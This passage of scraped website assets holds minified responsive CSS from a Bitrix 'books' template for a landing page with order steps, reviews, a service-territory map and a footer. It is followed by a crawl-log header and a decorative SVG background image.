-26px/contain no-repeat #fff;width:730px;height:300px;margin:0 auto;box-shadow:none;padding-top:30px;padding-left:50px}.eco_opti_form__block .opti{line-height:100%}.eco_opti_form__block form{margin-top:30px}.eco_opti_form__block form .input_item:last-of-type{margin-left:15px}.eco_opti_form__block .call_number{width:730px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_md.svg) 0 0/contain no-repeat;right:0;top:215px;-webkit-filter:none;filter:none}.eco_opti_form__block .call_number .block_for_desc .desc{bottom:185px;left:50px}.eco_opti_form__block .call_number .block_for_desc .desc .text br{display:block}.eco_order{height:700px;padding-top:52px;background:url(/bitrix/templates/books/css/../img/order/back_md.svg) 80% 100%/cover no-repeat}.eco_order h2{font-size:22px;line-height:135%;margin-left:19px}.eco_order__block{margin-top:50px;-webkit-box-pack:justify;justify-content:space-between;padding:0 10px}.eco_order__block .item{width:252px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back1.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(-n+3){margin-bottom:35px}.eco_order__block .item:nth-child(1) .for_img{margin-left:30px}.eco_order__block .item:nth-child(1) .text{margin-left:35px}.eco_order__block .item:nth-child(2){width:303px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back2.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3){width:269px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back3.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3)::after{display:none}.eco_order__block .item:nth-child(4){width:272px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back4.svg) 0 0/contain no-repeat;margin-left:0}.eco_order__block .item:nth-child(5){width:274px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back5.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(6){width:231px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back6.svg) 0 0/contain no-repeat;margin-top:-2px}.eco_order__block .item:nth-child(6) .text{max-width:178px;min-width:178px;margin-left:6px;font-size:12px}.eco_order__block .item__block{width:152px;height:152px;padding-top:25px;padding-bottom:20px}.eco_order__block .item__block .for_img{width:45px;height:45px;min-width:45px;min-height:45px;margin-bottom:10px}.eco_order__block .item__block .text{font-size:13px}.eco_warranty h2{font-size:22px;line-height:135%;margin-left:0}.eco_warranty__block .contract,.eco_warranty__block .contract a:first-child{margin-right:15px}.eco_warranty__block .contract a img{width:234px;height:312px}.eco_warranty__block .certificate{width:230px}.eco_warranty__block .certificate a:nth-child(-n+2){margin-bottom:10px}.eco_warranty__block .certificate a img{width:107px;height:151px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_md.svg) 100% 100%/cover no-repeat;height:670px}.eco_reviews .wrapper{padding:40px 19px 0}.eco_reviews h2{font-size:22px;line-height:135%;margin-left:0}.eco_reviews .item.one,.eco_reviews .item.three,.eco_reviews .item.two{position:relative;top:0;right:0;bottom:0;left:0;width:630px;height:375px;margin-right:50px;margin-left:50px}.eco_territory{padding-top:40px;background-position:70% 100%;height:950px}.eco_territory h2{font-size:22px;line-height:135%;margin-left:0;margin-bottom:17px}.eco_territory__block{top:60px;left:-60px}.eco_territory__block .lg_map{display:none}.eco_territory__block .md_map{display:block}.eco_territory .for_form form{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;width:730px;height:206px;background:url(/bitrix/templates/books/css/../img/territory/form_md.svg) 0 0/cover no-repeat;top:unset;bottom:160px;padding:40px 30px 30px}.eco_territory .for_form form br{display:block}.eco_territory .for_form form .title{width:100%;margin-bottom:30px}.eco_territory .for_form form input{box-sizing:border-box;width:214px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:214px}.eco_territory .for_form form .input_item:nth-of-type(even){margin:0 14px 0 0}.eco_territory .for_form form .action{width:214px;margin:0 0 0 14px}.eco_footer{bottom:-460px;height:460px}.eco_footer__block{padding-top:20px;flex-wrap:wrap}.eco_footer__block .logo_block{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;width:100%;padding-bottom:35px;border-bottom:1px solid #4eb100;margin-bottom:25px}.eco_footer__block .logo_block br{display:none}.eco_footer__block .logo_block br.md{display:block}.eco_footer__block .logo_block .logo img{width:47px;height:52px}.eco_footer__block .logo_block .logo .title{font-size:30px;line-height:39px;margin-left:17px}.eco_footer__block .logo_block .logo .title span{font-size:30px;line-height:39px}.eco_footer__block .logo_block .desc{padding:0;width:auto}.eco_footer__block .other_specializations{margin-left:0}.eco_footer__block .other_specializations .title{margin-top:0;font-size:13px;line-height:180%}.eco_footer__block .other_specializations .links a{font-size:13px;line-height:270%}.eco_footer__block .consultation{width:348px}.eco_footer__block .consultation .title{margin-top:0;line-height:180%;width:auto;font-size:13px}.eco_footer__block .consultation .info{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_footer__block .consultation .info a{font-size:25px;line-height:32px;margin-bottom:15px;margin-top:10px}.eco_footer__block .consultation .info .time{margin:0}.eco_footer__block .consultation .info .time img{margin-bottom:10px}.eco_footer__block .consultation .info .time .text{height:50px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:justify;justify-content:space-between}.eco_404{background:url(/bitrix/templates/books/css/../img/404/back_md.svg) 0 0/cover no-repeat}.eco_404 img.error{display:none}.eco_404 img.md_404{display:block;width:600px;height:auto}.eco_404 .text{font-size:18px;line-height:145%;margin-top:0}.eco_404 a{width:242px;height:47px}}@media screen and (max-width:768px){.wrapper{padding-left:15px;padding-right:15px;max-width:560px}.debug>div{padding-left:15px;padding-right:15px;max-width:560px}.eco_advantages,.eco_brands,.eco_order,.eco_price,.eco_reviews{overflow:hidden}::-webkit-scrollbar{width:6px}.eco_head{background:#fff;height:800px}.eco_head .wrapper{padding:0}.eco_head__menu,.eco_head__menu .back_fixed{height:65px}.eco_head__menu.fixed{width:100%;min-width:320px;max-width:560px}.eco_head__menu{-webkit-box-pack:justify;justify-content:space-between;padding:0 15px}.eco_head__menu .logo img{width:30px;min-width:30px;height:32px}.eco_head__menu .time{display:none}.eco_head__menu .tel{margin:20px 0 0 15px;padding:0}.eco_head__menu .mob_menu_action{margin:0 0 0 15px;padding:23px 0 0}.eco_head__block{padding:20px 15px 30px;height:auto}.eco_head__block h1,.eco_head__block h1 span{width:100%;font-size:16px;line-height:160%;margin:0 auto}.eco_head__block .advantages{display:none}.eco_head__block .appliance{height:auto;position:relative;top:0;right:0;margin:30px auto 0;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}.eco_head__block .appliance__block{margin:0;padding:0}.eco_head__block .form_one{border-top:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;padding-top:0}.eco_head__block .form_one .fact{position:relative;-webkit-box-ordinal-group:1;order:0;bottom:0;margin-bottom:15px;margin-right:0;font-size:14px;text-align:center}.eco_head__block .form_one .fact br{display:block}.eco_head__block .form_one input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .input_item:last-of-type{margin-left:0;margin-top:25px;margin-bottom:25px}.eco_head__block .form_one .action{margin:0;width:290px}.eco_mob_menu{top:65px}.eco_brands{margin-bottom:30px}.eco_brands .headline h3{width:230px;text-align:center;font-size:20px;line-height:130%;margin-bottom:10px}.eco_brands .slider .item{width:140px;height:70px;margin-right:10px;margin-left:10px}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back_xs.svg) 8% 100%/cover no-repeat;padding-top:25px;height:620px}.eco_advantages h2{font-size:18px;line-height:135%;width:224px;text-align:center;margin:0 auto 35px}.eco_advantages__block{display:block}.eco_advantages__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_advantages__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_advantages__block .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%;margin-bottom:50px}.eco_advantages__block .item:nth-child(-n+3){margin-bottom:0}.eco_advantages__block .item .for_img{margin-right:0}.eco_advantages__block .item .text{width:210px;text-align:center}.eco_price{margin-top:-90px;margin-bottom:0;padding-bottom:80px}.eco_price:before{display:none}.eco_price h2{font-size:18px;line-height:135%;text-align:center;margin:0 auto 20px}.eco_price h2 br{display:none}.eco_price h2 br.xs{display:block}.eco_price__block{display:none}.eco_price__slider{display:block}.eco_opti_form{height:700px;width:320px;margin:-40px auto 0}.eco_opti_form:before{display:none}.eco_opti_form__block{width:100%;background:url(/bitrix/templates/books/css/../img/opti_form/back_xs.svg) 0 -26px/contain no-repeat #fff;padding-top:40px;padding-left:0}.eco_opti_form__block h3{font-size:20px;line-height:120%;text-align:center}.eco_opti_form__block .opti{font-size:14px;line-height:140%;text-align:center;margin-top:10px}.eco_opti_form__block .opti br{display:block}.eco_opti_form__block form{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.eco_opti_form__block form input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em;margin:auto}.eco_opti_form__block form input::-webkit-input-placeholder{color:#737373}.eco_opti_form__block form input::-moz-placeholder{color:#737373}.eco_opti_form__block form input:-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::placeholder{color:#737373}.eco_opti_form__block form .input_item{width:290px;margin:auto}.eco_opti_form__block form .input_item:last-of-type{margin:30px auto}.eco_opti_form__block form .action{width:290px;margin:auto}.eco_opti_form__block .call_number{width:320px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_xs.svg) no-repeat;top:337px}.eco_opti_form__block .call_number .block_for_desc .desc{bottom:62px;left:30px;text-align:center}.eco_order{height:520px}.eco_order h2{font-size:18px;line-height:135%;text-align:center}.eco_order h2 br{display:block}.eco_order__block{display:block;padding:0}.eco_order__block .flickity-page-dots{bottom:-50px}.eco_order__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_order__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_order__block .item{background:url(/bitrix/templates/books/css/../img/order/back1_mob.svg) no-repeat;width:100%!important;background-size:100% 100%!important}.eco_order__block .item:nth-child(1) .for_img,.eco_order__block .item:nth-child(1) .text{margin-left:0}.eco_order__block .item:nth-child(1) .item__block{padding-right:35px}.eco_order__block .item:nth-child(2){background:url(/bitrix/templates/books/css/../img/order/back2_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(2) .item__block{padding-left:0;padding-right:22px}.eco_order__block .item:nth-child(3){background:url(/bitrix/templates/books/css/../img/order/back3_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3) .item__block{padding-left:0;padding-right:0}.eco_order__block .item:nth-child(4){background:url(/bitrix/templates/books/css/../img/order/back4_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(4) .item__block{padding-left:0;padding-right:5px}.eco_order__block .item:nth-child(5){background:url(/bitrix/templates/books/css/../img/order/back5_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(5) .item__block{padding-left:0;padding-right:5px}.eco_order__block .item:nth-child(6){background:url(/bitrix/templates/books/css/../img/order/back6_mob.svg) 0 0/contain no-repeat;margin-top:0}.eco_order__block .item:nth-child(6) .item__block{padding-left:28px}.eco_order__block .item__block{width:100%}.eco_order__block .item__block .text{max-width:150px}.eco_warranty{padding-bottom:80px}.eco_warranty .wrapper::before{left:80px}.eco_warranty h2{font-size:18px;line-height:135%;text-align:center;margin-bottom:40px}.eco_warranty h2 br{display:block}.eco_warranty__block{flex-wrap:wrap}.eco_warranty__block .contract{margin-right:0;margin-bottom:10px}.eco_warranty__block .contract a:first-child{margin-right:10px}.eco_warranty__block .contract a img{width:140px;height:187px}.eco_warranty__block .certificate{width:290px}.eco_warranty__block .certificate a img{width:140px;height:187px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_xs.png) 30% 100%/cover no-repeat;height:650px}.eco_reviews .wrapper{padding:40px 0 0}.eco_reviews h2{font-size:18px;line-height:135%;text-align:center}.eco_reviews__block{padding:0;margin-top:30px}.eco_reviews__block .flickity-page-dots{width:100%}.eco_reviews .item{border-radius:0;padding:35px 15px 50px}.eco_reviews .item.one,.eco_reviews .item.three,.eco_reviews .item.two{width:100%}.eco_territory{background-position:75% 100%;height:850px}.eco_territory .wrapper{padding:0}.eco_territory h2{font-size:18px;line-height:135%;text-align:center;margin-bottom:10px}.eco_territory .opti{text-align:center;padding:0 15px}.eco_territory .opti .lg_br{display:none}.eco_territory .opti .xs_br{display:block}.eco_territory__block{top:0;left:0;position:relative;margin:0 auto;width:320px;height:auto}.eco_territory__block .md_map{display:none}.eco_territory__block .xs_map{display:block}.eco_territory .for_form form{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:wrap;width:320px;height:400px;background:url(/bitrix/templates/books/css/../img/territory/right_form_xs.svg) 0 0/cover no-repeat;position:relative;top:unset;bottom:unset;padding:35px 15px 0;margin:0 auto}.eco_territory .for_form form .title{font-size:18px;line-height:150%;text-align:center}.eco_territory .for_form form input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:290px}.eco_territory .for_form form .input_item:nth-of-type(even){margin:0 0 20px}.eco_territory .for_form form .action{width:290px;margin:30px 0 0}.eco_footer{bottom:-820px;height:820px}.eco_footer .wrapper{padding:0}.eco_footer__block .logo_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-bottom:35px}.eco_footer__block .logo_block .logo{margin:0 auto}.eco_footer__block .logo_block .logo .title,.eco_footer__block .logo_block .logo .title span{font-size:25px;line-height:43px}.eco_footer__block .logo_block .desc{text-align:center}.eco_footer__block .other_specializations{margin:0 auto}.eco_footer__block .other_specializations .title{text-align:center;width:290px}.eco_footer__block .other_specializations .links a{text-align:center;line-height:310%}.eco_footer__block .consultation{margin:30px auto 0;text-align:center;width:290px}.eco_footer__block .consultation .title{margin-bottom:0}.eco_footer__block .consultation .info .time{margin:20px auto 0;width:160px}.eco_footer__block .consultation .info .time img{margin-bottom:-6px}.eco_footer__block .consultation .info .time .text{height:35px;text-align:left;margin:0 auto 0 20px}.eco_404{background:url(/bitrix/templates/books/css/../img/404/back_xs.svg) 0 0/cover no-repeat}.eco_404 img.error{display:none}.eco_404 img.xs_404{display:block}.eco_404 .text,.eco_404 a{font-size:14px;line-height:145%}#modal_accepted .title{margin-bottom:10px}.eco_mobile_call{display:-webkit-box;display:flex}}


.footer__oficial-info {
    margin: 0.5rem 0.5rem;
    color: #000;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    /* padding: 1rem; */
    margin: 1rem auto;
    /* background-color: #eaeff3; */
    width: fit-content;
}

.footer__oficial-info li {
    padding: 0;
}

.footer__oficial-info ul {
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 0;
    text-align: center;
    list-style-position: inside;
    padding-left: 0;
    width: 100%;
}

.footer__oficial-info ul span {
    font-weight: normal;
}

.footer__oficial-info ul.footer__ul--2 {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -0.5rem;
    justify-content: center;
    width: 100%;
}

.footer__oficial-info ul.footer__ul--2 li {
    margin: 0.5rem;
}

.footer__oficial-info ul.footer__ul--2 li:first-child {
    margin-right: 1.5rem;
}

.site-footer {
    flex-wrap: wrap;
}

/*# sourceMappingURL=[data-uri] */

/* End */


/* Start:/bitrix/components/custom/main/templates/.default/style.css?1558597297149*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}
/* End */
/* /bitrix/templates/books/css/jquery.fancybox.min.css?155265118012795 */
/* /bitrix/templates/books/css/flickity.min.css?15518788561729 */
/* /bitrix/templates/books/css/main.css?1692352156348618 */
/* /bitrix/components/custom/main/templates/.default/style.css?1558597297149 */


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/back_lg.svg
body_size: 4749
content:
<svg width="1620" height="607" viewBox="0 0 1620 607" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="607">
<rect width="1920" height="607" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M1200.45 264.936C1200.45 146.928 1296.12 51.2638 1414.13 51.2638L1966.5 51.2637V765.444L1700.96 765.444C1424.54 765.444 1200.45 541.359 1200.45 264.936V264.936Z" fill="#E5FFCB"/>
<path d="M-526 93.2637C-526 7.51404 -456.486 -61.9999 -370.736 -61.9999V-61.9999C-33.4098 -62 240.047 211.457 240.047 548.784V652.18L-25.4917 652.18C-301.915 652.18 -526 428.095 -526 151.672V93.2637Z" fill="#E5FFCB"/>
<path d="M1136.16 270.28C1117.92 288.52 1117.92 318.28 1136.16 336.52C1154.4 354.76 1184.16 354.76 1202.4 336.52C1220.64 318.28 1220.64 288.52 1202.4 270.28C1184.04 252.04 1154.4 252.04 1136.16 270.28ZM1188.84 322.96C1178.04 333.76 1160.52 333.76 1149.72 322.96C1138.92 312.16 1138.92 294.64 1149.72 283.84C1160.52 273.04 1178.04 273.04 1188.84 283.84C1199.64 294.64 1199.64 312.16 1188.84 322.96Z" fill="#4EB100"/>
<path d="M532.603 551.397C526.741 545.534 517.239 545.534 511.397 551.397C505.534 557.259 505.534 566.761 511.397 572.603C517.259 578.466 526.761 578.466 532.603 572.603C538.466 566.761 538.466 557.259 532.603 551.397ZM528.274 568.274C524.807 571.741 519.193 571.741 515.745 568.274C512.278 564.807 512.278 559.193 515.745 555.745C519.213 552.278 524.826 552.278 528.274 555.745C531.722 559.193 531.722 564.807 528.274 568.274Z" fill="#4EB100"/>
<path d="M360 323.921C414.24 269.681 414.24 181.841 360 127.601C327.36 94.961 282.36 82.001 240 88.721V146.681C267.48 139.121 298.2 146.081 319.92 167.681C351.96 199.721 351.96 251.681 319.92 283.601C298.32 305.201 267.6 312.281 240 304.601V362.561C282.36 369.521 327.36 356.561 360 323.921Z" fill="#4EB100"/>
<path d="M369.437 497.72L365.24 493.52C361.882 490.16 356.366 490.16 353.008 493.52L338.978 507.56L324.947 493.52C321.589 490.16 316.073 490.16 312.715 493.52L308.518 497.72C305.161 501.08 305.161 506.6 308.518 509.96L322.549 524L308.518 538.04C305.161 541.4 305.161 546.92 308.518 550.28L312.715 554.48C316.073 557.84 321.589 557.84 324.947 554.48L338.978 540.44L353.008 554.48C356.366 557.84 361.882 557.84 365.24 554.48L369.437 550.28C372.794 546.92 372.794 541.4 369.437 538.04L355.406 524L369.437 509.96C372.854 506.54 372.854 501.08 369.437 497.72Z" fill="#4EB100"/>
<path d="M1006.8 58C998.16 58 991.2 64.96 991.2 73.6V377.8C991.2 386.44 998.16 393.4 1006.8 393.4C1015.44 393.4 1022.4 386.44 1022.4 377.8V73.6C1022.4 64.96 1015.44 58 1006.8 58Z" fill="#E5FFCB"/>
<path d="M956.28 58C947.64 58 940.68 64.96 940.68 73.6V377.8C940.68 386.44 947.64 393.4 956.28 393.4C964.92 393.4 971.88 386.44 971.88 377.8V73.6C972 64.96 964.92 58 956.28 58Z" fill="#E5FFCB"/>
<path d="M905.88 58C897.24 58 890.28 64.96 890.28 73.6V377.8C890.28 386.44 897.24 393.4 905.88 393.4C914.52 393.4 921.48 386.44 921.48 377.8V73.6C921.48 64.96 914.52 58 905.88 58Z" fill="#E5FFCB"/>
<path d="M855.36 58C846.72 58 839.76 64.96 839.76 73.6V377.8C839.76 386.44 846.72 393.4 855.36 393.4C864 393.4 870.96 386.44 870.96 377.8V73.6C870.96 64.96 864 58 855.36 58Z" fill="#E5FFCB"/>
<path d="M224.04 -30C215.4 -30 208.44 -23.04 208.44 -14.4V582.8C208.44 591.44 215.4 598.4 224.04 598.4C232.68 598.4 239.641 591.44 239.641 582.8V-14.4C239.641 -23.04 232.68 -30 224.04 -30Z" fill="#E5FFCB"/>
<path d="M173.52 -30C164.88 -30 157.92 -23.04 157.92 -14.4V289.8C157.92 298.44 164.88 305.4 173.52 305.4C182.16 305.4 189.12 298.44 189.12 289.8V-14.4C189.24 -23.04 182.16 -30 173.52 -30Z" fill="#E5FFCB"/>
<path d="M123.121 -30C114.481 -30 107.521 -23.04 107.521 -14.4V289.8C107.521 298.44 114.481 305.4 123.121 305.4C131.761 305.4 138.721 298.44 138.721 289.8V-14.4C138.721 -23.04 131.761 -30 123.121 -30Z" fill="#E5FFCB"/>
<path d="M72.6 -30C63.96 -30 57 -23.04 57 -14.4V289.8C57 298.44 63.96 305.4 72.6 305.4C81.24 305.4 88.2 298.44 88.2 289.8V-14.4C88.2 -23.04 81.24 -30 72.6 -30Z" fill="#E5FFCB"/>
<path d="M1153.6 -5.22998C1151.47 -2.90801 1151.47 0.898493 1153.6 3.25852C1155.73 5.58049 1159.23 5.58049 1161.4 3.25852C1163.53 0.936558 1163.53 -2.86994 1161.4 -5.22998C1159.23 -7.59001 1155.77 -7.59001 1153.6 -5.22998Z" fill="#E5FFCB"/>
<path d="M1138.5 12C1141.54 12 1144 9.53757 1144 6.5C1144 3.46243 1141.54 1 1138.5 1C1135.46 1 1133 3.46243 1133 6.5C1133 9.53757 1135.46 12 1138.5 12Z" fill="#E5FFCB"/>
<path d="M1172.4 139.36C1179.72 146.68 1191.72 146.68 1199.16 139.36C1206.48 132.04 1206.48 120.04 1199.16 112.6C1191.84 105.28 1179.84 105.28 1172.4 112.6C1164.96 120.04 1164.96 131.92 1172.4 139.36Z" fill="#4EB100"/>
<path d="M1122.4 16.3775C1124.53 14.249 1124.53 10.7597 1122.4 8.59635C1120.27 6.46788 1116.77 6.46788 1114.6 8.59635C1112.47 10.7248 1112.47 14.2141 1114.6 16.3775C1116.77 18.5408 1120.23 18.5408 1122.4 16.3775Z" fill="#E5FFCB"/>
<path d="M1100.75 -5.25437C1098.42 -2.92687 1098.42 0.888713 1100.75 3.25437C1103.07 5.58188 1106.89 5.58188 1109.25 3.25437C1111.58 0.926869 1111.58 -2.88871 1109.25 -5.25437C1106.89 -7.58188 1103.07 -7.58188 1100.75 -5.25437Z" fill="#E5FFCB"/>
<path d="M1598.28 448.28C1607.16 448.28 1614.36 441.081 1614.36 432.2C1614.36 423.319 1607.16 416.12 1598.28 416.12C1589.4 416.12 1582.2 423.319 1582.2 432.2C1582.2 441.081 1589.4 448.28 1598.28 448.28Z" fill="#4EB100"/>
<path d="M1559.28 409.16C1568.16 409.16 1575.36 401.961 1575.36 393.08C1575.36 384.199 1568.16 377 1559.28 377C1550.4 377 1543.2 384.199 1543.2 393.08C1543.2 401.961 1550.4 409.16 1559.28 409.16Z" fill="#4EB100"/>
<path d="M1620.36 542.84C1629.24 542.84 1636.44 535.64 1636.44 526.76C1636.44 517.879 1629.24 510.68 1620.36 510.68C1611.48 510.68 1604.28 517.879 1604.28 526.76C1604.28 535.64 1611.48 542.84 1620.36 542.84Z" fill="#4EB100"/>
<path d="M1581.24 503.72C1590.12 503.72 1597.32 496.521 1597.32 487.64C1597.32 478.759 1590.12 471.56 1581.24 471.56C1572.36 471.56 1565.16 478.759 1565.16 487.64C1565.16 496.521 1572.36 503.72 1581.24 503.72Z" fill="#4EB100"/>
<path d="M1542.24 464.6C1551.12 464.6 1558.32 457.401 1558.32 448.52C1558.32 439.639 1551.12 432.44 1542.24 432.44C1533.36 432.44 1526.16 439.639 1526.16 448.52C1526.16 457.401 1533.36 464.6 1542.24 464.6Z" fill="#4EB100"/>
<path d="M1503.12 425.48C1512 425.48 1519.2 418.281 1519.2 409.4C1519.2 400.519 1512 393.32 1503.12 393.32C1494.24 393.32 1487.04 400.519 1487.04 409.4C1487.04 418.281 1494.24 425.48 1503.12 425.48Z" fill="#4EB100"/>
<path d="M1604.04 598.88C1612.92 598.88 1620.12 591.681 1620.12 582.8C1620.12 573.919 1612.92 566.72 1604.04 566.72C1595.16 566.72 1587.96 573.919 1587.96 582.8C1587.96 591.681 1595.16 598.88 1604.04 598.88Z" fill="#4EB100"/>
<path d="M1564.92 559.88C1573.8 559.88 1581 552.68 1581 543.8C1581 534.919 1573.8 527.72 1564.92 527.72C1556.04 527.72 1548.84 534.919 1548.84 543.8C1548.84 552.68 1556.04 559.88 1564.92 559.88Z" fill="#4EB100"/>
<path d="M1525.8 520.76C1534.68 520.76 1541.88 513.561 1541.88 504.68C1541.88 495.799 1534.68 488.6 1525.8 488.6C1516.92 488.6 1509.72 495.799 1509.72 504.68C1509.72 513.561 1516.92 520.76 1525.8 520.76Z" fill="#4EB100"/>
<path d="M1486.8 481.64C1495.68 481.64 1502.88 474.441 1502.88 465.56C1502.88 456.679 1495.68 449.48 1486.8 449.48C1477.92 449.48 1470.72 456.679 1470.72 465.56C1470.72 474.441 1477.92 481.64 1486.8 481.64Z" fill="#4EB100"/>
<path d="M1547.88 615.32C1556.76 615.32 1563.96 608.121 1563.96 599.24C1563.96 590.359 1556.76 583.16 1547.88 583.16C1539 583.16 1531.8 590.359 1531.8 599.24C1531.8 608.121 1539 615.32 1547.88 615.32Z" fill="#4EB100"/>
<path d="M1520.16 548.72C1513.92 542.48 1503.72 542.48 1497.36 548.72C1491.12 554.96 1491.12 565.16 1497.36 571.52C1503.6 577.88 1513.8 577.76 1520.16 571.52C1526.52 565.28 1526.4 555.08 1520.16 548.72Z" fill="#4EB100"/>
<path d="M1469.64 537.08C1478.52 537.08 1485.72 529.881 1485.72 521C1485.72 512.119 1478.52 504.92 1469.64 504.92C1460.76 504.92 1453.56 512.119 1453.56 521C1453.56 529.881 1460.76 537.08 1469.64 537.08Z" fill="#4EB100"/>
<path d="M1441.92 470.6C1435.68 464.36 1425.48 464.36 1419.12 470.6C1412.88 476.84 1412.88 487.04 1419.12 493.4C1425.36 499.64 1435.56 499.64 1441.92 493.4C1448.28 487.04 1448.28 476.84 1441.92 470.6Z" fill="#4EB100"/>
<path d="M1492.44 632.36C1501.32 632.36 1508.52 625.161 1508.52 616.28C1508.52 607.399 1501.32 600.2 1492.44 600.2C1483.56 600.2 1476.36 607.399 1476.36 616.28C1476.36 625.161 1483.56 632.36 1492.44 632.36Z" fill="#4EB100"/>
<path d="M1453.32 593.24C1462.2 593.24 1469.4 586.041 1469.4 577.16C1469.4 568.279 1462.2 561.08 1453.32 561.08C1444.44 561.08 1437.24 568.279 1437.24 577.16C1437.24 586.041 1444.44 593.24 1453.32 593.24Z" fill="#4EB100"/>
<path d="M1414.2 554.12C1423.08 554.12 1430.28 546.921 1430.28 538.04C1430.28 529.159 1423.08 521.96 1414.2 521.96C1405.32 521.96 1398.12 529.159 1398.12 538.04C1398.12 546.921 1405.32 554.12 1414.2 554.12Z" fill="#4EB100"/>
<path d="M209.28 463.4C218.161 463.4 225.36 456.201 225.36 447.32C225.36 438.439 218.161 431.24 209.28 431.24C200.399 431.24 193.2 438.439 193.2 447.32C193.2 456.201 200.399 463.4 209.28 463.4Z" fill="#4EB100"/>
<path d="M170.16 424.28C179.041 424.28 186.24 417.081 186.24 408.2C186.24 399.319 179.041 392.12 170.16 392.12C161.279 392.12 154.08 399.319 154.08 408.2C154.08 417.081 161.279 424.28 170.16 424.28Z" fill="#4EB100"/>
<path d="M131.16 385.16C140.041 385.16 147.24 377.961 147.24 369.08C147.24 360.199 140.041 353 131.16 353C122.279 353 115.08 360.199 115.08 369.08C115.08 377.961 122.279 385.16 131.16 385.16Z" fill="#4EB100"/>
<path d="M192.24 518.84C201.121 518.84 208.32 511.64 208.32 502.76C208.32 493.879 201.121 486.68 192.24 486.68C183.359 486.68 176.16 493.879 176.16 502.76C176.16 511.64 183.359 518.84 192.24 518.84Z" fill="#4EB100"/>
<path d="M153.12 479.72C162.001 479.72 169.2 472.521 169.2 463.64C169.2 454.759 162.001 447.56 153.12 447.56C144.239 447.56 137.04 454.759 137.04 463.64C137.04 472.521 144.239 479.72 153.12 479.72Z" fill="#4EB100"/>
<path d="M114.12 440.6C123.001 440.6 130.2 433.401 130.2 424.52C130.2 415.639 123.001 408.44 114.12 408.44C105.239 408.44 98.04 415.639 98.04 424.52C98.04 433.401 105.239 440.6 114.12 440.6Z" fill="#4EB100"/>
